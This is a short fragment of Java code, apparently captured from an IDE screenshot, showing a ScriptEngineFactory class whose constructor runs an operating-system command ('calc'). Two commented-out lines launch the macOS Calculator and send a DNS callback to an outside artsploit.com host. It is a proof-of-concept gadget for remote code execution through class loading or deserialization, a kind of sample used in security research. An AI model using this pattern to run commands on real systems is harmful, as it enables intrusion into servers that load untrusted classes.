 1 usage
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
2 usages
public AwesomeScriptEngineFactory() {
try {
// Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
// Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
Runtime.getRuntime().exec( command: "calc");
} catch (IOException e) {
e.printStackTrace();
}
}